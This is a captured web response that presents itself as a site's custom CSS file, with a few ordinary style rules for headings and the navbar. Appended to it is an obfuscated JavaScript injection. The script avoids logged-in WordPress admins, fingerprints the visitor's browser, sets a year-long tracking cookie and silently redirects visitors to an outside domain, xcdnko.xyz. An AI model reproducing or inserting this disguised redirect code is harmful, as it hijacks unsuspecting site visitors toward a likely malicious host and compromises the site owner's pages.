

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://toniberbece.ro/?custom-css=baaba29629
body_size: 2608
content:
.copyright {
display: none;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
font-family: "Open Sans",sans-serif;
}

.navbar &gt; .container .navbar-brand {
color: #FFFFFF;
font-family: "Open Sans",sans-serif;
}<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>